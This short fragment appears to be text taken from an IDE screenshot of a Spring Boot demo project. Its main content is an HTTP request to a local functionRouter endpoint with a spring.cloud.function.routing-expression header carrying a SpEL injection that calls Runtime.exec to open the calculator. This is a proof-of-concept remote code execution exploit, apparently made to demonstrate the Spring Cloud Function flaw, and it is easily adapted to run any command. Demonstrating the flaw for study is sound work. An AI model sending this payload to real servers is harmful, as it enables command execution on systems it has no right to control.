 test
java
com.sanwu.demo
DemoApplicationTests
API rest-api.http
target
classes
generated-sources
generated-test-sources
2
3 POST http://localhost:8080/functionRouter
4 spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("open -a calculator.app")